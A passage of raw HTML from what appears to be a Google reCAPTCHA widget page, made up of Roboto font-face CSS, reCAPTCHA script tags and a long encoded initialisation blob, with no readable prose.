U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2GiJ_1B_7lht9oJhx4ts3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2GiJ_1B_7lht9oJhx4ts3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2GiJ_1B_7lht9oJhx4ts3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJBw6rCh2RTZCRHw6jCk2Aswo9fA8OPB8OOBSgyGyBqwp7CjWB3wpfCu1fCu2bDkcK2XUTCkE9WIMOPw7F+w604HsOxKUsYRsO/fcKYw6xrw4cvNi1xa8O1w4DCp8OxL8KkKC/CqsKZIcKMwp3Di8OPw4YYw77DhsO2wqpAJioxwozDtsOnTX3Dj8O8TcOKwpU0UMOUU1NZXBzDm8K7ZcK0wqfCkMOeWm/CgRbDlWnCpxpIX8OABcOBwozDj8OIwq9ewqp9ZnhuDsOEwo0RGMOLSwPCv8KUbkLDmzcHVG10NVzCtsKOwpQvKwzCicKCRX7Djg/Co8Kew4N1JMORwq7Ck8KpVMONFWbDo8KMwpMCwrnCicKdw5/DkELCkl8Dw5kFwos9w5XCi8K/wr3DocOJcMKPLsO8w5Z0wqTDvsKNwoVOw6zCqjVeMsKRFcOaZV/CjcKmH0DChMO0w4cQw7hnw4MSN8OTZMKdw7MKw5vCgmHDisKnwqzCiMO1Gwgaw5IAesKrasKfeMKUdMOqTSfCtxMQwonDjMOJwrnCtFZobcKDTUgTYsOVw65wwrZmO0rDlRRTw55Pw5PCmsKfw7cWA8O1wovCl8O/IUvCocKvw6I4w5xew7EeIMKkw799w4N/MQPDux7ChMKFw6Utw7gow53Cj8KGNcKbXz/DgsOCFsOSGXrCmsKfHhDDtmtOfRPDmDvDu1kle8OFGcKfwqPDssK0W8Kkwro7w5o6UmEawoshw5DCn8O7YsKLw7ACwrY9MMKnwqXCjcOWwp0SHcKAw45mwp3Cm0LCtsO5w4nCocK/w4hHJMKcV8K0wqjDrBXCi8KgwrEwFBsQfXvCjcK9Qn85MMKIYkPCi8OhwrHDtQcFw7PDq0bCmmPCoAdFFMKOwrfCvkhdwpXCgxN4woLCslzChMKULFg7wprCqcKyw7nDgFbCicObBsOedDoXHgVeVcOowq/DtF1SZxnDqsOewr/DlsK+a8K/w6xAYx3CtsOCbw0KwqzCvcOYw5Vrw7Ylw5PCmMO3WU8DecOvMsOzw53Ch8OHRcKcw6owJcKcwr/DqjpXSMK5d8OnJcOQNsKvCRDDscOdX0twNxdiwq9GPTVHKMKgwrZfdjd6w58Yw5bCpRzDpmxswptqSTTCt8K9wpULDsO7wrcvwq7DolvCrSxwLnPClsK6K8OWBWTDj2fDtjMOw5vCh0RQOcKAwpdoeCzDlsO9woXDjcOAw5/CgMOqW8O8AsKgX8OcUMOSwrp+VMKyexAswq/DkETDpsKJS8Olw4wmdsObe8O5w7xgw6MkwovCsMKVRC7DlTjCjxA5wpDCilvCjsO/dcOIwo4RcsK4CxJ5w54oesOcBB0yXUl2wonCr8Kuw5bDnWAiasK2wrZDBErDrRAiWsOffsKwwrtewrV8w5AbwpfDn8KuJ8OIecK+wojDj2nDvV4RwpXCncKCWsOqWcO/eMOLbMOiBsK2fsOUGz9SYcOvDBRoKlsCwo16A8OEw6HCj8OUwqrDj2HDsgrDnMOVVMKIeX1BwrI7USFsKcKVw5UzMcOaw4rCvcK/OHIaW8KtwqnCplZfwq3CpivCgTMcw65hPjQzw57DhlNtVU7CkApKw4PCpRrCvSZSw5NSC8OZw7vDjjfDtsK6w5QjwqPCrGZnwqhkVcOoLsKtasKtYF/[base64]/Do8Kuw7xkPcO1w4Q5H8K/EXtGwq/DtnRwQVkoGTvDhW/[base64]/wpYFwohUPV3CizDDgsO3wpwdwrwhw4LCnUhDw47CiR7DlcK3w6XCvlPDlCrCqMOeOQJHI8OSwop4wrXCiMO9wpAwwqNzw4ouGMOewrTDs8KIGHTCiMOJwrwfw5zDsR4Nw6/ClcKYD155cT/CsXlvaMOYWFjDuMOTwqnCvHHDmMOmw6zDicOrwq9NMsOXTMKiIcKawq/CpV41woJIwoXDtG8fM8KsUcKlRGvClnsREMKLwoTDrcORKAEtD2HChmjCjnbCo2QSCMOQbcOTYkPCqVHDjCfDoF/DmMOGZMO0wpTCkcOFwq1OODTDucOMLsOewqvChcKdE8KNaQx9SEDDlcOzOcOMKH0Ew4lQw53DgR8yw6bDqMK+wp8vw6wWeEYuODpCwqx/wrfChF8Nb8KYw5jChRwlDArDpCx5M8KiRsO/ShPDksO2wpA2K8KjHQN2w4cGw7zDv8O5Gj/DrGnDjcKhCk42w5LCt8KBw4vCocOowpPCoV8XwpXCvTfCgMOlMGJRazcqwqfCs8OSw6TCrsKww69oVC5zc0UgwqDCuWDDgG/[base64]/[base64]/wqjClcKdw4rChBXDlcOvCcO/w4rCpC3DjHvDiQ1YZsOyUTfDt8OqbsODwpFKwrvCgxrDi8KkwoI6w5djwr/DnU90VsK6LUolwrh6w4cCw6PCmDAyRcKxw4lhwpjDqcOxw7rClw0vUlDDn8Krw5w6w5XCvXJvXMO5WMKFw61cw7MeZjvDusOrwobDgyRjw7XCgEc7w4XCkE86woTCg0V/wrNOGBnCrUzDqcKlwqzCu8OHwoR1w4jDmsKbWR/[base64]/wpfCq1rDpsK4wpHDp8KFScK3YlgODnUYbR5zw7cFElHDjsOtwrMvGAQiw5wqOxbCjcK2wp/CmWvDlcK9esOUJ8OGwoIMW8OibAsqb10pXgvDtSnDvMOzesKBw6rDrMKEQSPDvcK4QTjCrcOPLyF9McK6U8KmwrjDpCzDg8KVw4rDucO5wrDDm3ddDyYgwpIYdTLDjsKXw487w5QBw68awrbDncKTKzl/w4Fyw67Cs1DDhMOCO8OIDcO/[base64]/D8K+wqXDqsO+w7RUL8O/XcKZf8K4McKTwrcfwo8Lw6/Cq0sLwp3CkyBywrPDt29Kw7LCiExBaD9QWMK4w4c/N8KmBcORRMO2A8OSSk5twqhBCDfDh8O7w7PDlnjCqA8yw5ZUbsObf8Krw7fDlE9GBsKNw73Csz5cw4zCiMOmwrBPw4vCicKsOTTClMO7b1YKw4/Cv8Kcw7o8wrUsw7fDri5gwp7Dkn9Vw73DucOpH8KFwqYFB8KhwpF0w702w5XDusO7w5AoAMOcw7/CuMKLwoZvwqDCicOQw4PDm1XDiT8BO0LDh1pucTR6A8OTf8OOw5gdwodaw7bDjRciw4ktwpXDvCTCiMK+wpLDucOnIMOTw4Zvw7d5MVI6QsOBw7pDw7nDjcOVw63CgG7Dr8KkCTIKZMKjBCRdVBAwezXDkB9Ow7PCk2gdMcK/EsOXw5rCvlPCuGRmwogxRMOFIgRLwpplNnPDjcKxw65twpdadWnDjHMTasKkw45hCsO0NFfCucKHwoDDqHrDq8ODwpdUw4hvQcOFXcKSw4vDrMK4ZAfDn8OJw47ClMO/OSbCrgjDlCtewqdlwqDCnsOedkrDkTjCisOWLw3CqMOlwoh/CMODw48tw6MHHFADXsKRb0bCo8O/w4V2wozDu8K4w4IvXyPDu3DDph5Gw7Ulw7NAOhkGw7JefxLDvgwNw4fDgcKTUTV3wqJ9w4UGwrHDtlrCrCLClMOgw53DncKjNy1Db8O1wpXDoDPCvwAQPcOqMcOEw7soX8OJwrfCn8O5wrjDmsKrMiBYZDvCkgTCqsKSwobDljgaw6/CpsO4LU3CmsKtRcO+FsO5woXDtXLDq3xmN2/CpFZHwrPCsnxbU8KCPMKKR1zDh2HCmUUVEsKmHcOiwpXChzguw5TCgsKDw6dxAwTDh2AzAjzDlUkHwozDuSfCj1XCqA96w5YpwrLCkH9VM1k3KsK0EjYFUcOawqYqwqg5w4Ipwp0Cbg/[base64]/JcKXIGTCgSbCrsOrPm3DhHp2w4VyfcKpEMK/XhAoanzCinLCksK5RH/CiW3DgztocMKCwolDw4LCkcKQEX1OKVc8M8OLw7vDsMOvwrrDpEdsw6NcUn3CksKSIn/[base64]/w4nDr1NtGzo3WMOjwpvDrMObFmPDuETDqQg/[base64]/CMKuw5sgQ1PCpgXDg8ObRcKaw6rDk1bCknQ5w7rCk8OVwpDCpsKcOSbCp8K7w7w0LhHChcK8CE1vbFvDhsKfCDdAccOTCMK+cMKlw4zCjMOMdcOBJ8ORwrwGDlXCncORwo7Ci8OWwopWw4LCpx1nesOCBRDDm8ONcytFwppewrpJXsK4w78lw58IwozCgRzDr8K/XMKJwrtXwqdDw4TCjSQiw4TDs1/CvsOvw7hyYQR+wqbDi0F0wrhQQMOZw7zCun1Qw4TDocKgMcKxCxbCpDXCj1tRwoJUwqQnFsOXcF9wwq7CtcOwwp3DocOcwrvDgsONBcKTf8KMwprCu8KYw5HDi8KzdcOAw4Qyw5xuUMONw6fCtcOxw4fDv8Oew5PCvRRIwrfCt3l9DyjCsx/ClCcOwoDDj8O2HMOJwrvDscOMwokTcFjChkfCv8Kxw7DCqDMLwp0sXsOpw7HCv8Krw5nCrMKOIsOFWMKhw5/DiMOaw67ChBjDtEc+w5HCqQjCjE0Yw7zCtA15wozDhG9SwrLCk1zDjWzDl8KyBMO3FcK/c8KGw6EwwrrDvVbCtsKuw7UHw5gfDwIFwpFxGG1+wr9gw40Vw6pvwoHClsOPNcKFwrvChcK+ccOWIXwpJcKYDknDhGrDiGTChcK1E8ODK8OSwq9Jw6TCpEbCisOwwpvDvcO/[base64]/[base64]/b8OoWn9kKzoBT8Kawo4tw7cEY0YRT8OQCHgPOUDDlQV8f8OEATwPX8KgAHXCv0zDmSMzw5lwwonCksOjw7IYwpLDrSQxHh1pw4/Cj8Oww7HDuBnDiDvCj8K3woJtw5/CsQJlwqXCqAHDlMKow7bDnUMkwrQmw7Nfw4jDllzDqELCiEDDjMKjKBDDtcKLwpjDslcDw40rLcKHw4pUZcKuC8OJw4XCvMO/[base64]/DlmN4w6TCpsO+D8OhNsOQUktwE8KLRRZZEwvCpkBYw6hHAQdhC8OSw5nDt3PDvHjDt8ObCMOFdsK1w6DCo8K0wrbCiDI4w7FUw5BxTX4LwoHDqcKzIFMZTsO1wqpaRcKlwq/Dvi/CnMKKDMKUesKSTcKVB8Klw7MUwplpw4E5w5gowolKaTHDiyTCjVBhwrM7w5hCfzrCjMKEw4HCuMOsTzfDlwXDiMKTwo7CmBBBw5/DgcKxFcKSQcOVwrzDjHVRw5TClRnDrcKRwrjCucKSV8K6eBl2w63CgnwLwoAxwpkVPWhpL07CkcOWwoJ3ZQ5Yw6DCoFPDtD3DgBY/bXpFNQYiwo5vw6rCgsOTwprDjsKEVMOjwp01wooHw7s9wqLDjcOLwrzDl8KlFsK1HjoxWWkJYcO8w4Qcw40owpJ5wo3Cqwd9ehh6NMK1GcKqSg3Cv8OYYT19wo7Co8Opwp3ClHTDkU/CqcOHwq3ClsKjw4EKwpXCisOww5fCjQVtacKpwqnDqMKnw6EkesOuw7DCm8OCw5EVD8O+BDHCqVEfwpTCt8ODB17Dqz57w5NwfCxZRGjChsOwHjIrw6NywoViRGJVeGUIw4bDosKswoJ/wpQBAXQLe8KPfzQpP8KFwqXCo8KfAsOOR8O8w7LCqsKLesKYBMKew6JIwr8Uwr/Dm8Kvw7Qhw41/[base64]/CjlvCv2ACw5jCtcKPwow9w58+w6zCusOnwprDtFzDhsK5wp3DiG5VwoVmwrsFwpfDtcOFZsK6w5EbfMOSVcOpXR/CnsONwqkOw7fDlgvChjNjZTDCkxYhwpLDnk0WaCzDgynChMOWYMKzwq8RJj7DvcK2cEZ5w63DpcOaw7rCo8OiSMOuwoRaOUvCrsOxS30yw63CskHCk8Kkw5/Dg2TDg03CpsOyUWN1aMKOw4peVUzDp8KiwpgZNkbCvsKKRMKGLQASNMOsaRoJScK4ScK5ZFsQa8ONw4fDkMKkPMKeRzYLw7bDsTIow5rCqS7CgMKHw44MUnjDv8O1HMKkEMOie8OPOCtUw5UNw4TDqAHDvMOMTW3DscK/w5PChcKecsO9KWgNScKow7DDvVtgQ0NQwqLDjMOVE8OyHmN6CcOewo7DvcKKw7FIwo/DjMKJAnDDh1ZBIAgjW8KTw6BVwrPCvVLCscKGVMO6bsOuHmZOwqpbewA3RWN3wqAuw6LDvMKLCcKkw5HDpW/CiMOWKsOzw59Vw7dew5V3bR8tSD3CozFGJMO3wrcNTyPDksOifVwbw45/SMOOTMOkbwgSw6MiCcOTw4nClsKXQR/CkcKeUHIkw78CdgtldsKcwofCg0xBEsOTw5PCssKCwpXDowXCksOjwoHDi8OIe8OjwpvDq8OiCcKAwqzDisOLw54aZMOHwpk/w7/CpA1uwosbwpQywokkRw3CuDJ5w60cQMOCZsOlccKrwrV/[base64]/SzbChMKLbU9tQGQgTMKJVsKSCx9SYSDCkMODa8KPOm9BQjsLWDwhw6vDpQB/[base64]/wr9SBkXCsEJNwp5ww73CpcOUccKUw7XDmMK0Vw1xw4U9I8KuHCTDi2txaEzCtcKhCWbDscKgw4/DszBZwrTCnMOAwr9Fw67CmcOWw5HCj8K7M8OwVhtfDsOCwoEIAVzCs8OtwrHCn3jDvcOyw6zCk8KVRGxvazbCi2bCg8OHOwjDkjPDjSPCq8OXw5pPw5tCwrjCi8OpwqjCvsKLIVHDrsKfwo58Gh5qwo4cAcKmLMK1KcObwpVYwr3ChMOww6RqCMK/wrfDrH4nwq/DpcKPeMKKwpUrKsOoacKPX8KuSMOUw4zDmEnDscK+GsK7XxfCmjjDnVoJwqBjw5zDknPCu3zCm8KPT8K3TRPDq8K9CcKiS8OfKQXDhMOow6bDvUZlXcO/EsO+w4/DnjzDjMO0wrLCjMK+ZMKtwpfCncOow5bCrw8UBsO2esKiOFsjbMK/HwbDlwfClsKdI8KTGcK1wrzCssO8AAjCpcOiw63CnRcZw7XCs0tsVsOCbn0cwr3DjVbCosKWw7TDvcK7w4UoM8OcwozCrcKzS8OQwq8lw5vDhcKUwoDChsKIEBogwpNgb1bDs1/CqlXCvT/DtHPDkMOfWQgyw7nCrHrDrl02cR7CkcOjHcOSwqHCtcKiZMOow6jDucObw4xMNmsXS2wQeAA8w7fDj8OAwpXDnE4vfCwlwoDClA5sU8OHcUc/G8OEEQ4oaHfDmsO4wqABblPDhmfChmXChsOBBsO2w50aJ8ODw4rCojzCuyHCgH7DqcKaJBglwrtRw53Coh7DiGA2w6pOLixyUMK8FcOAw4rCksOee1nDsMK2WMOdwpktesKIw7Qhw4/DnQAjfMKpZxdDR8O0wq5mw53CmwLCvHMtD1TDrsKgw4w+wobDmVHCm8KSw6dUw4Zgf3HCqApGwrHCgsK/[base64]/CtDEdwro3Sn9ew5HCpSJCw61Mw6DCgsKLw7PDsMOaP0AiwoNFw7paMcKNTWPCogPCrytBw4HCvMKtIsKGcXpHwo99wrrCuBUWNUI4KXdbw4XDkMOTPsOMwrHDjsKxajUPFR1/ClXDhwXDocOpV3fDl8O/BsKNFsOvw71Aw6s2wr3CoF56FMOJwrAae8Oew4PClsOdHsOpAx3CoMK7CgfCp8OjFsOyw6rDkErCvsONw53DlGrCgRTCu3nDghsMwrYlw7Y7a8O/wpQ/dldgw6fDpgHDssOXT8KuGzLDj8Kiw6rCpU0Mw7owe8O1w5sPw7BjMcKSA8OwwrRBAGBZIMKbw74YEsOHw7rDucOvNsKORsOrwoHCsjN3NyNVw7ZXZAXDkQDDlDYJwr/Dv1h0RcOcw4bDiMOLwrdRw6DCrXl2KcKJdMK9wqxNw7zDusOtwpbCvMK8w4LCg8KJakXCsClQWsK0M3pBacOgGsKxwq3DhMOwTSTCtmzDvy/CmQkVw5pYwowGK8Ozw6vDtXgvY1cgw7t1HB9EwrjCvm1Rw645w7d/wpRkI8O7PXQhwpTCtHTCrcO8w6nCssKEwqtfJyHCqV0kw7DCusO3woh+wq8owrPDkUbDr3DChcOde8KvwqkSZwFPecOkfMKrUSFlUE5FQcOgP8ONdsOJw7B2Cjlwwr/[base64]/[base64]/CncOKe8O3wowUwrTDpMK3d0bDrsORDXljw7ovW2fDiwvDqgzDgQLDrHVbwrIuw6sQwpVBw7QJwofDiMObTMKiCsK1wonCm8OFwolxecOvDwPCkMKxwonCnMKhwr4/N0DCu17CqsOBNH0Pw5vCmsKPLBfCtHDDjTJHw6TCoMOpejhlSmcRwoEmw7rCiAEDw5x6acONwpYaw4wLw6/ClVBUw4Faw7XCmVEQHcO+FMOhHjvDkD1GCcK8wrFRw4PCnDNUwrZswpQOAsKpw6NCwqXDl8KlwoVlWEbCsQ7CisOHaVPCksOAHUvDj8KwwrocIjMIFT1iw7U5XsKML0ddIXQDIcOUKsKyw7Aybz/DoEcZw4grwq9Rw7HDk3zCvsO+b2Y/BMKJPXB7AGXDvn1WLcKBw4stQsKKdVXCoyAqai3ClcO9w6jDosKTw5PDsW/Dl8KVDm7CmsOSw53Cs8KXw55nDFgfw4sdIcKew41ow6gpd8KfLjXCvsKSw5vDmcKNwqXDoRNbw6YhYsOGw6/Dj3bDm8O/T8Kpw5p5w6wJw7txwrQBW3zDmmQ/w6cUMsOnw74kYcKSJsOzbQFnw7bCqz/Csw3DnE3Dm0/CoVTDsGZ/[base64]/CosOuw5fDhiI9w7XDjMKGwoDDrARmwrXCl8KHwphXw4BLw7zDoW82DmrCrsORYcO6w6IMw5/DrQHCgmoQw59ew7bDtTbDpC8UPMOqMmHDk8KoKiPDgCttDMK+wpXDqMKaU8K3NXJsw4oXP8Kow6LDn8Kyw7TCrcK/WAARwp/CrhApLMK9w4zCqAcKMAHCl8KUwow6wpPDhh5EPcKyw63CpybCt0ZGwojCgMO6wprCosK2w4c/XcKkYHQsDsODSw4RajB9w4XCtRNjwq0XwqhHw5LDnCtIwprCpjM3woFqwrd+QX3DvMKhwrNlw5pRMSxfw69gw6zCr8K8OCFlKW7DqXzCh8KNw7zDpyMJw6A8w7HDhA/DssKow6TCl0Jiw7ZUw6EJL8Kqw7DDnEHDgFw1eVg+wr7CoQrDsSXCghYpwqHCjTHCkkQww4cYw6nDr0DCiMKpd8KLwrnDuMOCw5c/[base64]/STzDr8Oww5INdcKzwpbDqcKANA95SXTDmywdwpNPJ8KFJsO1wqgPwoUZw4HCmsOaUsKqw4JkwqDCq8OzwqAhw4vCk2XDlcOfK1Jjwp/CrEw5McKQZsOSwprCh8Ogw6LCqG7CvcKYb3M8w5zDpW7CqnvCq1vDtMKvwp8awoTCncOxwppWZBRHL8OVdWMpwqTCqgl9SxpkRsO1BMOVwpDDpjcwwp/DrzJ7w6fDm8OvwqBawqzDqEvChXLDq8KEbsKKDcO/w6wlw7hXw7vCi8OnSXVDVz/[base64]/[base64]/Y8OaU8OVIcK7w6NYw5F1wp1Jwrxjw7JPPCszA0pOwrgLdz3Dt8KLw7BhwoTCp0PDujjDgsOjw53CjC3CosORZsKHw4MIwrfChSIIDQ1hGsK5Kws6HsOFNcKoZgDCjhDDgcKqIUpBwpUcw5EDwqXDicOmRGYyGsKAwrbDhjDDlXrCnMKNwq/DhhdRDXFwwpJ7wo/CplPDgV3CtxlLwqzCrXzDtVHCoijDlMOjw4EPw75bEULDm8Kzwqo7w4kvNsKHw6TDpMO2wozCv3VpwrPCqsO9KMOQwr3CjMOcwrJZwovCgcK5w6Yfwq3CqsO4w6Vrw6nCt3QVw7TClcKBw6xWw5wSw4Y/LcOnJDHDkX7DnsKqwocGwq7DhMO3UlvCjMK8wq/CoXxnO8KMw7VzwrfCm8KQdsK/Ah7ClTDDvDnDvGIDOcOOYE7CtsKqwosqwrZEbcOMwpTCmmrDqsOxDxjCtzwQGMOnXsKdOFLCrB/CtHXDt1huTMKIwrDDsg93HH9VZSZuUE1Kw493Rg7DjHLDtsKnw6/[base64]/[base64]/[base64]/Dm8OJLUzDjMOewpDDiMOMQ8Kuw5ZowrcZXkk9AwZ4BkHCll1VwrYKw7DDpsKnw4fDkcOFLMOLwrEQcsK/XcKkw6HCmWoKZkDCrWDDu13Dk8KjwojDtsOkwo91w4ImUyHDmBTCklTCmBbDkcOBw6JzEcKTwrxge8KJB8OsB8OUw6bCssK4w5lgwq1Lw4DDqBo/wo4Dwq/DiwtQRMOweMO5w5rDjsOichg6wrXDqBlQPTkFIBfDncKeesKBSgweW8OFXMKsw6rDocOdw4jCmMKfYmjCo8OoYcOyw7rDvMK5ZwPDn10zw5jDpMKiaw/[base64]/DmUZVA8Otw5MKw4TCmTjCjQLCjMOCw4fCgVHCusK6wpzDr0XDl8O7w7XCvsKLwqfDqX8RR8Oyw6pZw7/Ct8KZcDbCtMOnTFbDiC3DpQMywrLDpDPDiFDDlMONFlvCj8OEwoIxdsKDSyEwI1fCoXoewpl3VzPDgkTDoMOIw6Miwq9Fw7NFTsOew7BJMcKpwpd7cmUfwr7DjsO5eMOwZSIcwrZvR8Kmwo15IEpbw5nDgcOcw7UwTVfCqcObAMO6wq3CmMKOwqXDiQ7CqsKANA/DmHbChETDrTxQKMKDwpfChRfCpGUzRxfCoAIswpTDuMOpJAUiw7NZw4wUwqTDnMO/w48rwoQwwpXDuMKtD8OIf8KCYsKBwpTCi8O0wp4wRMKtf05iwprCmMKiZQZOQ0VNX2ZZw6XCsnMmOxUkU3HDlx3DkxfCkCkfwqrDhgMOw4nDkgjCnMOHwqYbdhQ1LcKoPF7DiMKzwohsOjzCpzIMw5jDisOndcO/OW7DvycLw582w5MmCsOBIcONw6/[base64]/DqXfCosKMaMOwKGILZMK+w79IfcOoWgLDnsOAM8KEw5NLwow9HCbDgcOdS8Kldl/[base64]/DrnVcwpY9wpDDksO+L8K3w43CtHZCwrMiDF/DrRXDrj4Zw4o1MzjDpQYUwpNpwqRwQ8KyPV1gw6wtYMO4HGwcw5tKw4HCkUoqw55Tw4Fvw4XDiCxSEjVXO8K1b8K/NMKpI0YDQMOFwoHCucOgw70DL8K9MMK/[base64]/CnXdWU8KfZBLCtEdXwpoEKS/DkcKJDMKVw7/CoTUZwpPCssOPVQjCmw9Iw784QcKGS8OFAgNzDsOpwoPDvcOxYzJhRE0dwrfDpnbChnzCp8K1SS0gXMKHW8OOw41gAsOlw7zDpTXDlwvCgDPChEFtwrZqdW1fw6zCrMKQdR3DvMOew5HCsXUtwqEnw4/DjBTCicKOB8KxwoTDhMKMw57CqCbDlMOPwrEyH3rDmsOcwrjDlm0Mw4pVFkDDoXxUN8OWw4jDi0wBw7tHPAHDtcK9LnlEXCcfw7XDpMKyUH7DjnJYwr8/[base64]/CjxtVw40nw4IKY07Cn8OAwr7DscOlXsKBQyfCjsKLQhQMwoddGw3CjCPCn0g7KsOIUQLDhAHCtcKmwqnCuMKgKmAlworCrMKkwp43wr0qwqzDlUvCmsKIw7w6w6k8w4FCwqBcBsOtGWrDsMOfwpbDmMOFZ8Kmw7rDsDI/NsK+LmrDrUw7UsK5fcK6w51aRS9TwpUow5nCmcK7YSLDqcK2GsOvXsOJw5TCn3N6V8KuwrxrEGrDtmDCiRjDiMK2wrR/BWbCssKAwrPDqxxOZ8OPw7bDlsKAcG3Di8KRwo0LAGNRw6cYw4nDocOwKcOuw7zChcKxw5Eywq5Gw78gw6XDicKBZ8OPQH3Cl8KGakotM1PCowAzMC/CrsK1WcOxwpMNw4h9woxzw4rDtMKuwqNqwq3DuMKkw4lGw7DDsMODw5gaBcOTDcOBQMOIMlIoEgbCqsODKsK3w4XDgcOsw6PCsmAcwrXCmV5KOH/Cv13DsHDClMO0Cj7CvsOIDx8nw5HCqMKAwqE0TMKqw7QUw64hwo1rJBhTNcOywptXwozCoWzDq8KJBT/[base64]/[base64]/Ck3vDpj1bw47CocOow50cPXtIO8K/MzfCrULCuHEUw47Di8Olw7vCoA7CpjACex9tG8KtwrUzQ8Oawrhmw4EOL8KhwrnDsMOdw6xpw5HCrwxgCDXCl8K7w4RDc8O8wqfDmsKGw6LCuzUywoJVaSU8SXMMw4Nywpxnw45oFMKAOcOdw4/DpW1GIcO4w6XDlMOINkROw7rCuVbDp3rDvQXCm8Ksew9FPMOeTMKxw41Aw6DCp0fCisOhwqnCjMO6w7s1UHNvcMOQBwPClMOmITwvw4obwrDDm8Ovw7/CoMOpwrLCuCwnw5LCvcK5w4xbwo7DmCBYwpbDucOvw6RQwps2LcKQB8Ouw43DqUU+bSlgwpzDvsK8wp7Cvn3DsVXDnwTCtn/CozDDolQhwrwCBQzDr8Oewp/CkcO7woo5Qh7CncKAw4rDjUZSL8K9w4PCvDhBwr1rD38twoN4F2bDmGQCw7QPcn9AwoHCvXQAwrcBOcO1cTzDiSfCg8Ofw5HDuMKdf8KRwrNjwo/[base64]/CqwXDmsO0PMOUBRXCmhvDoH3CmMOjKCLDmyBow5NtLFdPHMObw7l8IsKlw7jCjjzCoFvDiMKGw67DlTR1w4TDgQJPN8OEw63DszPCggEvw4/Cn1kbwqDCn8OfeMOCdsKgw4bCjEVZQRPDv159w6Vocy3CnQ8Mwo/CrcKlRE8gwodZwpZQwrgYw5Y/N8KUdMKWwqx2woEyXmTDvFwuPcOPwoHCnAlqwrIcwqbDqsO+CcK5P8OcAmVTwrlnwoXCk8OHI8KCe1MoLsO0E2bDqRLCpjzDo8KQM8KHw5ozIMKLw4rCrx9HwobCicO5a8KCwp/CuhPDjEFYwqV7w5s+wqU5wpYfw7t2fsK1TcKmw7jDr8O9AMKGBjvDiic2RsOhwonDlMOmwrpCfcOZE8Oow7XDvsKHX0ZewpTCvQnDhMOTCMKswpbCqzbCvTAxTcK+CQR3HsOBw5lrw54cwoDCkcOJPmxXw4/CnSXDiMKWdH1Sw4rCtDDCo8O/wr7DuXbDnBkxImvDhAwQAMK1w6XCo0vDtMO4PH/CujVhDmZnbsKObmLCuMO7wr84w4J8wrtLCMO9w6bDi8OywqHCqVvCmmRiKsOlJMKQFXfClcKIbRgkN8O1TTt5JRzDsMKDwr/DqX/DsMKbw4wLwoMow6Enw5UZTgzDmcO6AcODTMOyJsKlHcKCwrU8wpFvVwZeEnYvwoPDlB/DjGdtwpHCo8OqXx4HOTvDgsORNTdWCcO5Bj3CocKgCSQIw6Vhw6zCgcKZaWXCim/Dv8K6w67Dm8KoDxbCngnDlm/CnsOcLFLDjismIA/[base64]/TTbCvcKTKMOCQcKUwprDvMKjCHDChzPCgTl3wrDDk8KDW0/ChwQ+aVzDhyAAw4MEK8K6DwfDk0LDt8KyVjkSNWPDiR0ww59CWHclw4prwo0VRXDDj8ODwr3CrycqRMKJGcKHFcOcex5NMsKxI8OTwo5mw7/DsjVoPUzCkSY+cMK+EHx9JyINN1AvKDzCqE/DrkrDmhcEwrs6w7F1Q8KaCVUpLMKcw7fCjMKPw5/[base64]/WMOnwqkdXMK8wrbCtQ3CksOwGsKZHzrDhDAFwpHDpw3CuBAVRcKswoTDoi/CmsOSKcKHdXIDcsONw6cPKjTChQzCg19DGcOOPsOKwpbDkCLDmMOnbCDDrQ/DhkZlccKdwr/[base64]/CwNUcMOLfCwsw4ROGcO6w7VDwrNXehUMwoYgw7/[base64]/CtMK8wonCoMOMRcKww70mEcK6wq0GwqnCpngewqxIwq/[base64]/w6cGBWlmOwvDiT1/[base64]/OsKWB8Oyw5/CtMOmfFPDrsKsw6XDkV4jwoNowr/CpsK/M8KlL8OaKyhrwpBxEcOFC2hdwpzDtxjCsHI5wq4xNjnCicKpI2o8JwXDgs